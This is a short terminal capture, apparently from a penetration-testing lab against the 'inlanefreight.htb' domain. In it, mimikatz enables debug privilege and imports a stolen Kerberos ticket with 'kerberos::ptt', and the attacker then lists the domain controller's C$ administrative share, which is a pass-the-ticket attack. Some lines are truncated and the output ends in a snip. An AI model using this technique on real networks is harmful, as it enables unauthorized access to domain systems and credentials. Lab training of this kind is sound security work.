 C:\tools> mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug  6 2020 14:53:43
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt "C:\Users\plaintext\Desktop\Mimikatz\[0;6c680]-2-0-40e
* File: 'C:\Users\plaintext\Desktop\Mimikatz\[0;6c680]-2-0-40e10000-plaintext@
mimikatz # exit
Bye!
c:\tools> dir \\DC01.inlanefreight.htb\c$
Directory: \\dc01.inlanefreight.htb\c$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         6/4/2022  11:17 AM                Program Files
d-----         6/4/2022  11:17 AM                Program Files (x86)
<SNIP>